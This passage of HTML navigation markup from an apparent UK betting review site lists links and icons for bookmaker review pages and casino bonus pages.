href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt='BetStars'><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/super-lenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes'><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/888sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888'><span>888</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-750"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Bonuses</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/bonus/" class="grid_menu_item flex"><span>All Bonuses</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Bonus" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Bonus" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Bonus" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Bonus" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt="Guts Casino Bonus" loading="lazy"><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/raging-bull-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt="Raging Bull Casino Bonus" loading="lazy"><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt="Betsafe Casino Bonus" loading="lazy"><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bob-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt="Bob Casino Bonus" loading="lazy"><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dunder-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt="Dunder Casino Bonus" loading="lazy"><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royal-panda-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt="Royal Panda Casino Bonus" loading="lazy"><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt="Jet Casino Bonus" loading="lazy"><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a 